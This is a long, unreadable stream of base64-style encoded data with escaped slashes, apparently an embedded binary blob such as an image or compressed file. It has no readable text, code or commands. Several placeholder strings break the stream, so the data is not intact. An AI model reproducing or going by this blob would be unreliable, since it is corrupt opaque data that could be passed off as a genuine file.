tjbHRQ1jpoW30S0ooJpF4aoJsj7ZlJKwP468uzJYW5IYF+\/n4+oaGhkZFR4ZFR4dEx0TGxUVFRERERUVERISFBzwHo7uqDQOWnDz8+f\/r72fkTnc7v7+nNSEpMiI5qa+vg8MDrm48m49XaPCIzNdfDx8fZ3c3HzzM5Iby7sgA52Ekb6UO3NyxVFowVprZnRLekRfTkxg8Vp4yVpY+Vpk2Ups1WZa82Fm40l6w3Fa\/V5y9VZU0XJ4\/mxAxnRY3mxU6Xpc5XZc5VZkwVJw0UxLfnx9dlxjblZsz09LIxFL1Ub1AfKhV6uVInU+uUsFwtBlRioVLAUvDJGhHxUEa70XHeHos+X0CfzoDXZu6jmfv+Avz2qPrxzvDLO8OXR\/XHW\/mHW\/jzHfzlTv7tSf\/Hx6P\/\/Hz0x1vDtzvV11v5l1v4wzX47kby4Q78dC17dyK9NwmuDdzrA979ifjpHHo8he6OJHdm0b1ZfHsguD15hpoxAAAgAElEQVTgXxvYNwbW4yH\/3syVcnZWp7t628r6OmtGelv7WuqaygvrinM76ypGulpGu1u7G6r6Wuq25qekXPr1oe7rm6t\/fH36++e739+dfr3TvTuRvjGJng4Erw38d4eSL7e6H+8Ov9xrn04k9ybunZFxrSdf60mPJuprE+VKSzhRkS50jIdD3rtTyfszybsj\/oOBfqnAHALbRsHKKbB4JpnV0kdBdL8UN3bA37jTkt4fcz6csR\/MpAst+lS5fwBsyhivRNhBEWYAIIyBlBmIvixjbct5+zIBAeJRQA5RIaQeyNiHSvYBTNMDeK0YrREhVbwdJWdNzV1R89d0ok2DZMMg2dCL1\/XAmhFaO4A3DhXbp+q9UxXyWLF7JNsxSTf1kjWNcFktWFTyFpS8BSV3EaYtCLHjzN1+OuIlB9UvJo7Jma\/U3FkNb0bNm9YIFw3g1qF8\/0xNuNCSL7W0Kx3jSse40FKPFTgjsKcTbBqFWyfw\/rWO8HhIf33EuDNSLzWkSy3l1si+PWBcG0h3JurdIePqgH5hZNwccl+fA2+vZG+uFE9Xive38s+Pqs+vdW\/vtQ\/XmvNjmULGYVCQ+zsLG4vjM6Nd\/Z0VXc1FL1vLetsqO5vLq0uys5JjEqNDE6PDk+OiUuKjEmLDIsP8\/b1d3Z1snOwsHG1euNj+7Gr7s7PNT45Wf3OxsnC3tPSysvSxsfKwsnSytLaztLX+2dL6p39zt\/+P9DD3gfzk9YbinbbSnZaCraasncZMREvWXnseqrsU31eFflm13Vq2Upe\/UJW9XJO71VSMbKtAdVTtt1UgW8r3msuQbXnIruy9noLt7sLZ5tyWnOjUYNdAV+tAT5fwYP+osMCYyID4uNCkxMiE+IjYqOCIUJ9gX5dgb\/vEMM+q3Pjx+uzlxtRXVYl9RfHt+UmtBRmtRdltBent+Ul9JckTVemj5QlDxdGTZQmLlalr1Rmr5alLxYl\/CcDm1tra+vLq2tLq+vL6xsra+vLK2tLa+vL6xsr65urmxvL2+sLOxiJicwm5s4JBrhMw2yQcgojdweyvIxFLSMQ8am8WtTeL3ptD782hkXOY\/Tkscg67N4vZncPszWCQE9idYdRcN6KvfretEtFQslyaNZ6bMFqQuNRUhJ3toe9P01HTlL0J8u4oeXeUhhxjoieZmCkmepKBmmTujTN3RxiIEQZiiLEzxEAMMfeGWXtDzL1B5t4gY3eQvjtAQwzQdgfou4P03UEaYoCGGKDu9JO3XpI2X5I2evBrXbi1Tvx6N3HzJfn\/p+Itm9vQsnXduvue07SgFyUxx3HYdmJ27JgSM8m2ZEkGmRkki5mZmWWRZUkWs2TLzEkWd\/dq2L33Off+lPsha+97etZTs+b8A+Opt0aNwZrX8ZZN\/[base64]\/387z\/+8I9Y9JBK4Q70DdVW1dZW10CgYwbD9sXFt7FIFgWnVFe9zi18kF9YXPLw0cuy5+31NWMdbYu93Us97bPtzZMt9aD6l8O1pdDGitm2mpXOV\/Ce11jAG+poN2tsgDM+JJwGqVcn9KhZ6dYEabpnvb9upb1iq7sW19eEGWhBDDatANpmhtonBzsWRkdoCNS20hDzxpKRTCwUDwXCPp8\/4NoO2lR+i8JrELq0zF0NzW9ipl3Cs5DyOqY5Dyv2vfyDPdFFXPvdieOX28DfP0T+fB368dz3w5nvz1fhv79L\/PPD\/n98d\/CPd4kfT7zXqe2rpPkmY77Nmq4PDJcZ3VlcexLSHofUJxHtecJ4ldm+zmyfJ0zHEd1xWHca0R+H9KcR43nMcJnQXyX1ZzFVxMG1SHFaPsamZLl0AjUPS0FM41agQsq6VcFwaNg6AUErIASsstsD359ukn\/99uA\/fz79f\/589r\/\/dPz3D8mfLwI\/nnp\/Ovf95Sr419vwX9+Hf772v8s6zmKGk7D2OKg6DkiPA5LTgPgkINz3cJMewWFQcZkwvEtb3mfMN3HtaUC872Ik7ISkA5t14ZNWlFe+4pKsRAyEU5\/[base64]\/xz0OSS6T6puM\/nbfeJsx3mZMN2nDZUJ7FlUdBaX7bk7CTovbaJld7nlE8WHf9OFg+zpjukybLvctVwf6q33lzb769kB7lVZfxFRnEdVpUHXiUx665fsu6f6e6jhqutm3f3\/q+unc9eHIehbXp32KgF20o2PL2OjVxcmhod6errd93Z2D\/X1dHe31tbUvysrKy0orK17W1FRU1bx4Uf7sacn9+\/fu3v3i8y\/\/+MmXX3z61R8\/\/fLzP3z56R++\/PSTrz\/79N4Xn+d+\/cc7n\/\/hj5\/89vM\/\/Paz3\/6PT\/\/n\/3Xvi983lpas9DSRwJ0E8FvCaAtxtIkIaiQAG0mQVjqsjzs3wpwCEICdqP4WRF8TGtBGAncxJnrZk\/3ciV7+WA8X3CmAtoqmWvgzndSprrWRlu66J08Kvsi\/+2lJ4b3yZ4+qyp7UPn\/Y8PJpY215XU3pyxcljx7nFhd99fD+l9Vlhd2tlXOA1zjIazykBQVs3QS0rfQ1L\/S+Wup\/tQFsQYDergJaYF01s\/2vkGOdGGjXBqBltfvVRve\/[base64]\/S3v2o26qXb67MNryqvF+cX1Rc+Pjpo+dlz8p+5eMpLS8vffbsSWFhwZMnTyYnpz3u4J\/\/9M\/vPvzidUfWVlFNr99WVNTW1TWAIVCd1nh58S4USK2tYF+8eJVXWFJU\/Ojxw2fPHz2rePKsrqysraqqp762\/1XtQF3VQM3LwdoXoIaK6bb6te4mVH8rAdBOGmonDXVShrsl02A3GZ5UMyJm9rYMLUBPUGHd5KFWQl8zaqAVCemCw4ZWJ0Gr02PYtRUxg+nUW2LeUCacSIbC4T3v3o7dYxbvasgOBdEqxZpFW2bBhlUM92qwMSstvcNKOGgBCz5kJaW9vMuk5qeznb\/d+n+5Dv7pIviny\/Df3iX\/1\/eH\/+8PR\/98l\/75NHCdsB4G1Ad+xXFYeZ5Qn8aUhyFJyitMeYSZPXE2IDsOK08iquOw8jAoO\/BL9n2SA58061efhPUXcf15XHMSkWUDooxXlPFID32664Trw4HnKKT1GOk7GlLSI3134Pj2yHWZspwnTN8d7\/79feTvH2J\/\/RD7x\/fJ\/\/gp84\/vkz9d+T+c7H442f3+wvvjle\/HK+9Pl64PR9bzhO4opNzfk6c9kn2P8MDDP\/DwMrusuJMec7GyAclFXHebMr5L6S8iiqyHk3AQ43Z0ege9v4MLGZG78rU9Depgl\/cuqfvuwPIhY7yIKQ\/8\/JSHtb8nyAZE+3uC2A7Ta8TZFJsWyZpdgfDoCaFtWszBj9qlAZPAq2PtqChWGVrHW1aypuVMmJw1IWOMScgQGREqJ48rKZNq+rSBtWDhLpo4swbWpIE9YeZOmjljRiZETx\/V0UBaKlBDGVaRASoyQEcbMbFGTawJI2t+m7+8I4PvabEhMynhYO17hcdB2VlEeRZVnUYUF3HVbUb\/\/sD4bt\/wkZu07iqpuUxqrpPqy6j00MuN26gxK\/1gV3gZ0304sL0\/st8e2q4OLZdZ7fW+\/DIlu0hIz6KSU7\/ocJeX3mZEtaSAHLcnQXvlZL+WFbewD3e45x72mZt+sss42uUk7Vy\/nq7hYlaWF3oHh1vfdL5p7+nqAbx521Nd01haXln+orKqpramvq6qvqaqqvLl06eP8gtyv\/76yy\/++PmXn3\/+x88+\/\/zTLz7\/9KvPP\/3qj59989Vnd7\/+9OvPf\/vlp\/\/2zWf\/duez\/zv3iz9UPHk4PtDDWYUJliFYSMfmYOMG4BUC8AoOaECD2qiwQc48hA4bxg693exuXO9+hRhsxoPbaZPdLFgvD9bNg3awga08UKNovIk\/3UmG9SyPvOluKC99mFtSdOdxcW7Zk\/sVzx5UP75f9\/xRfeXTqopHz57n33\/wVUHBZyX3v6h8nv+moWysuw4+0ogDvyFCugjALmRf00pHxUp3xRawZWu0a77vDbSraR0G4GJXWKiFNWjfZGfDVPu\/CoBNRjAIG1TsKg27xsBvMPAbdPw6Hb\/OJG4yiJtM\/Bobt8jCLnyEiZtj4eZZuHkmdp6JmaGjp5k4GBs\/ycZPcggwHnFKQJoWkKf55Ck+EcbDT3Bx41wCTECekpKnFIRJOXZciRpTIMfkW1ApYkyBhkmwMDZ2jI2GstBgOnKEhhhiIke46FEeBsxHQwUYqAg7JsFDxTiIGAcR48FSIlRGGpOToXIyVE6GyEgQCWH0I1ICWEoAS\/[base64]\/+unfb65+NBsd01OLdbWvy8sqa2peQSETBp3l7PTG644szm+VldXmFz0oKi55WPLoUfGDJ\/fvPy8urnj08NWzp01lz1vKnrVXlA\/UVYCbaue7mjcG3mz1t251v958W7f5tg7V\/Zo7PrBDXE2q6QcuycGePGrhuHhbmvUJ1ng\/brQLO9WPmgNtzo4jl+YYGLRWINo1moOOncjOTnDHumc3uMwKu5JmESL0vA0Ne1XNWFBQZhQUmI41b5es+7SYgAHn1iJcWkTATEh7uJdJzQ+njl+ufX9\/F\/n3D4l\/fpf6z+8z\/\/kh8ZcL323KeuhXpXZFSbdw3yc+DEqzAXFmT5DY5SZ2uSkPP+MVpn9FkPII0l5BysNPe4RZv\/o8ZjyP6bIBadLNTXm4x2H5Tdrybdb940no57PQdye7V2nLdcb6w5nnb+8jf3sX\/stN8Jfb0D++jf3HD8m\/fxv\/5X3sb9\/Gf3kf++kq8O5o5ybreHe88+25+8PZ7s2h7ebAfJkynEY12YA85ZbEnPyEk5PZ5WZ2OckdetROje2w9n3i85jmXdr4LmU4D8syLmbUiovZ0GknOmZB+dRwvxaVsNMuworv903fZ83v07rzqGzfx0556Ac+wVFQehySHvhE8R2W30za1WJ3NRi3Du\/REfcMNK+B4VSRzRK0lruhZC5KadMS6qSUDlNyZjS8OR133sBZNPKWLcI1q3jTLkU4JJvbwiU9e0bLmtSxxjU0kJo8rCQN\/[base64]\/iVCQgY+Lazu7nlTWtbx5u33U3Nb6uqX5W\/qKqsqqmrr69vaKhreFVfV1dVWva4oCj\/zp1vvv7yj1999tnnv\/\/kD7\/54pPf3fnk9zmf\/S7vj78r\/Pp3xd\/89knO78uL\/lj58E7Ti4eTQz0CEtot45oZaMrMyHJfw1xn1WJX1WpPLRLQQhvv589BuNNAykgHpr8J0duAGnhNGH1DH+\/iwHr4k50c8BvaUCNzqJ472sieaKfA+pCTA5ODbzoaK19VPH359P7zkrynxfeeFOc8f1xQ+qzo0eOcovtfFhR8dj\/\/0ydFX9Q8y+tpKJvtb0SDWgmgdhKomzjchelr2eyoWe+sggOaN4Y6Z7vfwvo7ifBFu0q0oxEztpam+9+CW179aw+AtMjFzbLQUyz0FAc7w8HOcHGzPPycgLjAJywIiLMi4rSQMCXAw\/i4SR5ugouF\/goGysVAeVgwHzsqwIGFeIiYAJUQoRIiREwEi3EgEWZYgBrhY6FiMkxJnVYTJ9T4MT0BZqbOWRiLetqiirIgIkyyMSAOBsRCA+lbQ4wtABc1IkCD+GgQHwUSYkZFWPB\/V38JASwhQKVEqIwEkZOhMjJEToIqyeMq8oSSNK4gjsmJUBkBIiNApHjw\/w8OLMGOyvAQOQGqII2pqZNa+pSaOqkgjcmJUAVxTEma0FAnVBSokjyqooC0dIieOaZjjGvp41r6mJoCVhBHZIRhGWFYQQLKiSNywrCcOKwkAVVkkJIElBMAEmw\/f6uLsdJCXXrNXG0VILsURICGBtTSRtSEIRUOoCIMKXDDctyQgjisJIPk5BExEcDH9vMwQzwcTEJdVLNXjYJNqxTpVOE8RnrYKUsHtjORnWx8LxN2mzWS5fnJmuoXBYW5BUX5Dx6WPH7y+NmzJ2Wl\/50AykpLnz9+\/DAvL+fhw0cT41Pu3cCPP\/zt5OhWIlaBgGNVlXVlpRV1tQ0T41Mmo+305GrHuTcFW3n+rKKwsKi4uPhhyYMH9wuL8nKL7t17kJvzpDD\/eXFReUlxQ+mzrtqKkaa6me7W1f43q92vF1uqZupL5+pLN9\/UMcA9Gvikjbnu01L2vZKzkPpsVxpTULfJ6yL4FH0dgl6Cbs5NYteW+CSiSSze0WicGqVTKXaqeTtajkNN2xajDexVNWNRQZ2VkSZFOAgfOSJCg9SUcZtgaVe+4ZAtb0sW7LLlPQMq4WKcReU\/HNv+8S7wv39M\/K8fk\/\/8EP3lwv0hYz70y2JOTsTGijrYyV1+yiNIuvlxFze2w4q72IldTmKXG3exo05m1MmMuzgpDy\/p5qQ8\/KOQ+ippPotpErucPTMhYKUch+Xfn7j+ehP5203yL5eRn8\/3fjr3\/vnS\/7fb8L9\/iP3jffTv7yL\/eB\/9x\/vI328jv7yL\/PI++sv76M\/XgffHrsuM9Wrf9uHE9d2F+\/bYeZYyHkWUhyF5NiDP7EliTkFomx2xMlM77NQOK2ojh7bJESc77RWeRdXvM8Z3Kd1JQJx00EJmTHQbnbRjA3qUR42KWWlnQel3+6afjra\/[base64]\/E+bQYjxK5I9mw8pe32YsW9qKDteRiLTiZszus6V3enFu05BAsqyhzlFXwMrgT3Nva1fG2qaW1sbH5dWNr0+u2hlfNVZV1FRU1NTV1DQ0NjU1NDU3Nrxtf176seHr\/QVFuTm7una\/vfPHZZ7\/55Pf\/9tUffpP7yf8s\/[base64]\/teY2D9zFkAbayfONJDGOzA9baiuhq2+hq3htrXB3umOzqgPd0E5GbQ5TiKRyxyCWIaNtnX+y8CkFGmRPhxPgbMQ4MFWKgQBxXhx8WECSkJJiFOionjEuKYhDgmJkDFBKgIDxHgQAIc8CNCPEiEA4pwIDEeJMUD5QSQnAiSEYAy\/LAUOyRBD4hQACEOIifDNNQpNWlcRQDrSOMW5tw2d0XHWpZS5viEcT4BJCSBeXgQCznEQgB4KKAADeIjR4QooBQHluDAYixYjAWLcaNSPFiCh0gJYBkBLCdC5ESwnAhRkSbUpAklYUyOg0ixYAkGJEaDxCigGA36iAgNFKJGxBiQFAeW4SFK4q\/CkOEhMjxERoDKSWMKMlRBBsvJICV1VE2DqGkQBRkiJ4HlpFEJfkSMG5ISRuQkkJwMkhJHhFiAAA0QoAEi7JAYNyTE9nGRnbTVFuxsHWqqGj9fz9xsExP6FLQhJXVIjh+UoweV+GEVAaQigVVkiJIClVOgMipEThvTsBZNYqpDLfSaJRGnKuXVZcPbJwnXecZ\/lglm43vZuC8d2jWqhIsz41WV5fkFufmFBQ8eljx68vjp0yfPnz15\/vz5RwE8f\/7s0aOS3Nx7JSUPJ8Zhuy7\/99\/9kkmdMejc\/r6hqsq6F+VV9XWvYZOzFrP9+OjCYnaCR6cfP3pWWJRf\/KDw4cMHD4qL8vNycu\/dybnzTf69ewW5uffz88sflrwuL+2qrRxtbZzueD3TVjfV+GKi9ul03fPN9noquJszM8hdGRbjJs3iraiNdeZXXvu1R06ZR0WT09cJG1ObczDMygIHj9ZwmEYBR8smqxkoPWfLKkLaJXCraN3MWzayF3SMWRUFJsFBeFtDXPiABDuip8Ns\/AWreM7Ehxl4ExbR3I56M7xNOg1Lfzqz\/\/O74H98H\/nzpes2qTry8WN2asBMDG2To3ZGfIcdd7FjTlbUwY46mTEXM+5iRXcYYTstZKOGHfS4i5X28tJeXsYnPI2qr9PGk4gyaKVaFZt21VbSzXuftf1yHfrbTewvl6EfT9zfHe18e+j8\/nj3Txe+P1\/6fz73\/nDi\/v7I9cPx7s+X\/r\/chv58E\/zhzHO9bztLmK4y1u9OXd+fu26ztuOoOukVxnf5Sbcw7uKHbZyAmflRAEknM2Qm+Iz4kJ2Z8gjOYqp3GcN1XHXg4UYsxIARFbGg41aMT4vx68lHe+JvM8Y\/nTh+ODTfJFXnEdFpiHcYoO\/vMQ790tPQx2ks\/VlEe+hXpt2iiI3l1RFtUqRVumlXIRxqhE0Bt8rhTjV6z0QO25mxHV7aIzkKqo5C6sOw5jiiPYloTyLa45Am61ek3fyogx60EoMWbNC4FTTA\/Xq4Twff027saTb9uq2QCRu3ktNO+pFXcOJXHvvkxz75RVj9Lml8nzZfJwynYVXWJ933io+C0rOo\/DTyqwPOY8rTiPw4JD0MiI8C4uOQ7DSqPU8YL5Km06jhIKBKe6UZjzDj5qV2GLFtYmSbELVSQmaiT4\/1atAeNcqt2HJJNhyiNYdwzSledwlX3MJFt3jBLZ53iudN\/DkJZRy3NggDtfa+qWptrHjd+OpVQ2N93au6uob6utd1tY3VlXWVldU1NTUNDa9eN7c0tb5taW6tq6p5\/vBxSVFh0f28e3lfffHH33zxyb8VfPGHivyv3z4pGK55NNv+Eg6oxYIbydPtjKUBPnLSyMNEbKrDoDvqMGuYRNwMZKbrNbjhxVRTBaKvmTUxJF+eVC+NK6eHZbAB8WSfYKKHA+1kQt7QRptpwNdUYCN1pIE6+IrY94oIfCNchxk5RCWbSEKuIBYn5yCAvqbqFyX38nI\/vZfzSU7OJzl3f1t473fPHnzZ8KKwv7l8HviGsjGupKzpiKvi9SnaBBA\/[base64]\/+vRJSUnxvXt3iosfjEEnXTu+b9\/\/ORY5wGJJnR3dVZW1L19U19W+npyYNZvs+5ljldI40A8qvl9SWJhT\/CD\/4aMHJSXFhYX5efm5OTm5OTl593Jy7+XkFhcUlD4ornn2+G3VC0BDFeR11URT5dTrirnmqs2eJgK4mzjRi53sRE93kzdG5PQFr45y6td8SNvOomafTShjY4ibi7jVefLmEhezKcTDhdhlMXZWTZkzs+dt\/DmbaNEuWrEJlizcBT1jWkEcE2OAQtSQFAdUUyaM7BmrcNrMn9CxoTr2mJE\/bZMuhyz4s4j0h2PLz+f265QyvUsNWTBeHcKjRfhN2IiVHLXTIjZ6xE6P2JlhOy3koITslICV5N8mBqyksIMaczFSXk7Gz88GRWdRxUVCk\/WLvUaCUbRiFK34zOTjkOq7Q+dfLv1\/uQr8eOa+zWyfRXVnMf3tvvXbI+f7rP06Zb5Mmm4y298d7fx45vnh1P3h0HmZNJ\/GdJdJ07us7X3WepkyZoPyqIsTtDFDdnbQyg5us0LbrJidndphJxz0gBHn1qH9FmrSwz+LKW9SmtOgOO6gBgyYgAEVNmMiJnTQQEw4+NcJ3U8njp9P7O\/S2rOw6DjAPQmyT0LM4yD7NKz8uGTtPKI\/i+hPgrpDvzLpEgTN1B01xqnechtRvm1cwEoM22lJN+84rDiP687jhou4+SZtu87YLzO264ztet9+nbFdJi2nUf1hWLHvF6b2OCkvY99DPXBTMruUtIua2qGmdmgZF+vQyzsJSC4iyquY9iJiOA\/rzsO6m4TxfcZymzKdRdT7XnHCxU\/s8A984tOI\/DQiP48pP1b\/rF+U8fLTHt6Bj38UlJ5G9efJ7YvU9nnSchIzZoPqtFsQ3ab6dRiPYsOrggd0WL8O69dhA3pcQI8LaDF7SqRbjnDJEW7Flke+7lWuejXru6pVi3RRypwkbg3Nwd4C+hs63ta2tNQ2NNTX1dZVV9dUVtVUV9XXVDdUV9VXVlZXVVfV19e+bmpubutobX7zqrqu\/MnTxw\/uFz\/Iy8v\/MufO7x\/kfFb\/tGjiTR0W1MWaGVTAwZqtUcXGoHRjUImBGBnLLikuaBREnKaww+JSSyV45BZ0aLK1DtZUhehr5UwMq1enDOsw7SJIMz+snhuSTQ\/wxzsZoy3koQYi4BVxqJ4y0kDsb0T3NJKhvToSPGhS7BrkUjaJR0EzsesbsJGehhdPi79+kPf58+Jvqp\/ltlU\/HGqrmAI0IWb6ObgZgwTj1jPdSoaBiRZsLhInR9cBnbOdr2Edr8e72oAdnT2v39a8rG9r6yHg6ZFg8iR7HvJEbAbbvwhAzoCIKEAufpCDG+DiB7j4AR5+kE8ACIhDAiKAhx\/m4ka5uFEeHiwgQgRECA8\/ykYP0xGDVHg\/DdHH2BpgIgGsrf9mkIUc4GwNcLcGuSgADz3ERwHFWLAcD5aih8Rb\/WJUv4wAUlBhMsachLms5G8YFUizAq0XbylYqxLKgoQ8J8BOsBFA5uYgFwHgbQ3yEAM8RD8P0c9DDHyEC+\/[base64]\/KzhM7Vwf7l9mjy4ODi+z+1fH+7fnh+4vjm9PsSSaWCvmPEuHjVMiqVyzNTlZWlOXm3svNzyt+WPLk6dOnT58+fvz48ePHT399P3rw4P7du9\/cv18MAU\/sOPfe3\/4p4EtsbiLb2t5UVdVWvKyprWmcGJ8xGW3xWEYokHW09xYW3C8oyCl+kF9Scv\/Bg+Ki+4UFhQV5BYW5+YV3cvO+upeTk5NblJv3sCi\/8tGD5vKn\/fUvoG31s53NSz2t64MdKHA\/dmoINT2wOdWzOdeDWxsWkmddGnI2qLk5cF5knRGPWiuksLEbxJUp\/MI4ZWWCuTEuRI2rSZMm5uQ2Z9ImmHGIFx3iJSt\/wcCcVpHH5ESIgghRkcfV9Gk9a2abD7Pwxg1sqIEN1bHHdJwJu2QpYsFnvZzjgDC5Q9nTbezIlx2yJadixaNF+I3YoIngNxIDFnLISg1uk\/fMeK8J5zVh98y4\/xIAPelh7ft5RyHRSVh6HJKm3ByPHmuRrJrFq7taTNzJuYhqfjxx\/fUm8Mv13rdH9rOY9iioOImoL5OGm7TpKmW8iOvOYtqrpOk2Y3u3b7tOW06j+qOw6iSiPotrTmOao5Ay5RWFHaw9M9VjpHiNVL+FGbZyEk5OaocdtVJ9OoxLjdwzkZJu7nlMcRFXHHjZQTPWp0MGjZiIGRc2YmI25nFQ\/eHA+tOp87us+SIqO\/JzDn2s4wDrJMQ6i\/AvYpqLmP40rDkOaE+C2pOg7iigznhEMScrYCH5LbiQgxDbpSY9zAO\/4DSqvE6bbjPWq+T2Zdx6lXRcpR2XGcdlxnG177hK2y8SlpOY7jCsOAyK9wO8fR\/7MMA6DrCOfOxDH+fQxzvyCU4C0ouI8jque5c23yTM\/[base64]\/2qqqqmqqqqtra68XVTc2tHa0t7Q23ji+eljx4UFhbeycv7\/NH9r9qqnswNvuGtjJtwSw7qqo8H3+OsbpMmdRiwkQRzcNc9UoxHTt5RCfaM6pBF65TyRFurSFDfclcToreVMtojnAUqlyGqpRH53KB4spcL6WAAW6lDjYSBemx\/Lba\/FjdQh+5rxA518FemXBLW\/p4ttGPSSzkqIV0tIAvJG5swQG9jWVvFw6Gml3MDzZipAfrqKA85oaAtbsvRbgvN7+B6TFyTmCwkbuEWZqaHegdaXr2pr2iuq26qf\/WqprH0eU1pWf3w8KRUqs2kjq9O318c3\/6LAMTUUT5xmIXpZ6L7mOg+BqqXjuxloPqY6H4Guo+BGmQggQwkkIkCstAgFhrEQI6QN\/pwy53YpQ7ccidhtYe41kdc6yOt936EvN5L2eilbvbREP10xCALAeAiR\/hIAA\/Ry9loZ2+085D9YsKYnLmoESC3NTSPQ+jbkfkcMq9V4jGL3DrOthgnoy2wUaN0+CAL3stD9HI\/Au\/jwvs5m33sjV72Rh97o5+90c\/[base64]\/7OjgeD+1Hw2lAr7zTOLqKOUwqhdnJl6+eH7v3p2cvJz7xSWPHj95\/Pjxw4cPHz58+FEDDx+WFBcX3b37TVFREQgEtdvcN9c\/et2RlZW1lpaWmpr6qsr6+rom2OScyWgLhxIMOqel+W1BfmFBQV5RUUFxceH9X6t\/fl5BQU5+wTc5uV\/euXfnXm5ubl5B7r2SgtyyB0VNL58NtzbODvasAAGroKENKHBrFopahG4tgjYXhjYWBtCrQ2zitFmBi+\/Jro4c10e7CY\/[base64]\/OcL918u3T+eOm\/TxqOALOMRZv3Si5jmOqk\/jaj298SHAcVF3HSVNF\/E9YdBRWZPkvGKMz5x2itKeQTxXW7ARt81kBwq7I4G7zXQPiaAuJ0eMpM8GqRDAXcbCEk37yyqOI1IkjtUnwHp0yEjFnxsmxg1E\/c9ouuU5fsj+w\/H1pu05iQkPPSxsnvMQx\/rJMi5iIquk7rLuP4kqD7yq0+CutOQ7sivyniFyV1O3EWLuSixXWrKyzwI8I4j0ouE7jazfbtvv07aL+POq4TrMuW8SDsu047rjOM6bT+Pm48jmqOQ7Cgkygb5B37OYZB7HOYeh\/hHQeFxSHwalp1HNVcJ021q+13afp2wnEZ0Z1H9VdJ4kzZfJYwnIUVylxO20mI2emqHk\/[base64]\/+z+pf350faJZjFHTbSzUZ42IigCBOSoL38TRd71cOHB2W4kALnFmOtfPKunB8xKsJaiZVF4q1MY0Z7Ef1t6MEWMqRTMD8kWwHyZ\/qooFZcXz2mpxbbU4vuqUH2VCG6KxG91ShAK2NmzEjHRy3abGg34DIblTytlGmQ081yioy2gZocXB16gx\/vF69PWsirTtbmDh\/ukWNCZkrEyfDZGVYtWcZBkdFri9Owgd7exoZXLytelL4oL39Z+bKi7vnz6pKSF9U1LUtLcLvNc3v9w9\/+8p\/\/IgA+DsRGD9Pg\/dTNPupmH3m9h7TWTV7rpmz0UjZ6yWu9pJU+wnIvYbmHuNJLWu0jLHdj5t8iZ1qRM63ouTfYxQ7cchd+pZu41vNfdJNWu0irHaS1TtJaN2V9gLEJYMH7mWsd9OVW2nIrc6NHiIdquBs2Nc23o4qGHfHobirmPUj4jxK+bNgV2VFvK4gi6hwDBWQj+gRbvQJknwDZz9\/q52\/18xAD3M0+7uYAb3OQhwDwkSMfEaCAQjRIiAZJcBApHionjsuJ40rypJIMU5AmPiIn\/nqLMGAufIi53k9b66Gt9TDh\/VzUkIgAkpLAQtwIbb0HPdOKGG\/agrXh1vqoaCATC6GhQNjVQfhc18rk29nRpvH+OlBXBajzJbSnAtL9AtJTBukpG+9\/MTNStTRWvzbZsDJRtwitXBmr2ZptoSMASuaiRYY1SQlKDkbKxBgk7OCO5SgRPs2kj1LJg0Q8m05m91PZg9RBOpGOhVPhwGEs8v7k8OY4va2TT4+Plj17cvfe3Zy8vKL7D0pKHj18+PDBg5KSkpJHjx4\/evSopOTBRwEUFhaOjICt267L829dO4GlxaXm5qaamrrqqlevG9vm51bMJseeN4TDkl\/Vv87LLyjILygqKiwqKiwsLMwvyM\/Ny8vNz8vJy\/vm3r0vv7lzJycvr6AwLy8nL+duUc7d8kfFXa9fwYaHlicmViYmV2GwjYVZ5No8emMWuTYJXwKtz\/[base64]\/v2B6dus+TatPwpIEjvshItzGJCcRRRZvzjmZCVdgo+b7k9CqpRbELaxwjZm1M6KOthRBytkp3vNZIcGZ5FubcuQThXBq6cETNSgieTTY3eUm3b55q4en9jlnoSlh35+1Eb0GbYCBlTMSko5aGk7\/TSofJ+1f3dse3dgPI\/LDoO8rI+V3WNm91gnAd5lTHad0lzGtSch9WlIex4xnIV1WZ88ucuN79CTbmrKQ0t6mCkv5yAgOokqr5LG24z1Nu24Tbtu097btPcq7bxIWi9Ttqu0\/SppPY3qD4OKw6DkMCjMBnkHfnY2yDkK845CgqOQ8CgkOY2oLmLGq6T1Omm\/itvPY5bTmP4iYbhOm27S5ouY5sAnitjpQQspZqPuu9lHAfFxWHYSlp1G5IcBccLFDm5TAhZyzMk88AlOI4qLiP40aMj6ddmQ\/jhuPk9tn8YMabckZCDviDed\/AWPdN4nX\/QrVwOazaAWFdbjwiZS2EwJm2kBI3VHRlJT4VzENHFpFDkDWIP2LA53LgG614cHMaPgtaGRrrbW6urK8tLSsmelFS8qa6tr62rqa6tra6ur6mqqXjU0NTf3trX2tDW9rauqLnlQcC\/ns5LiL\/vfVjI2YV4pNa6kB4QYDw+1J8IFFJSQmhbR0JJ6xr6RldZQgmKsk4tx8og+McMvZTnZRBV6jTkHwUF7sOAO+ky\/FDGuwk7xV0bw4NbN7pqNjkp4RxW8s2qzqwreW4MCNNKnQVoSzq9VZLzOdHDXbddrFVyVhKaXUZw65o6KqiQtCzfGZXCYBbvgpa0FWRsRISKpxWUdtGMvK+agGWUoGnZufhraNwB41dJeXtPw+GXV4\/KKp+WVL17WVlTUP33y8snjF+1ve8kkZiZ1+I+\/\/asAOPBRxtowZWmAvNhPXuwnzvcS5roJcz2khT7SQh9hvgs7+xY91YqcbEZNtWCm2zDTrSjYaxSsCTvTSlx4S1zqIK12Ujd66Ih+JqKPAe+jbXRTVjvIy23ExRbCYhtxpZ+yDqBv9tFW2ymLrdTFVuZGr5QE25bhQnZpOupK7UdjyWgsGk7GItlENBsLxH3bTiNXyd\/gkSf46EHxVq8Y1S9BD4pRg2LUoAgJEG4NiraGRFvDYhRQggNLCJCPUwISPERKgMiI0I9ICR+HBsbl5HEFeVxJmVBSJ9W0KRVtSkKAcBBDjI1+2novY7OfixoS4EZEBKCYCBLiR7ioISZ8kLEBYCGAbNwYlwRj4sZxa4BVWPscuHl2tGVqpBnaVz\/cXjn09iWwvWL47YvhN6XD7c9BXaXQvnLYUOU0sGpq+OXEYOkkoHRutBq12MkjTWlFKI0IL6ChGDg4l0LQSCWubUvI7Qy4HX63MxL0xWOheDwcDfnDe56Yz3uWTv14dXZxENfJ+VDgwJOHJXfv3cvLL7pfXFJUXHL\/fvH9+8X\/JYCH\/y2A\/ILCIQDQbHKcnb53OnwLiwtNTY3VVTU11Q0tzR3LS3Czyel0eDY2EBUVVfdycvPyCguL7hcV3S8sLMrPL8jNzcvNy8vNy7l7784333x9Jzc3p7AotyA\/N+dezp1vHhYVtryqHwOOLs3ML80uL80ury4twzdW0YgV9OYccn0cvjKyNNu5ONWGXOnlU6Z3DaSsX5r1yxNOoUtFVdLX6OujW7B2+FgzYaGdjwZIKaMqJtTAg5n4sybB\/LZo1anccmkwThXWKsdaJFt24ZyNP7nNnTCzx03sMSNzTEeHaqhgDRWsoUI0tDEdHWZkzlg481beopW\/aBetOGXrbiXcq97yarfcOrTHiPd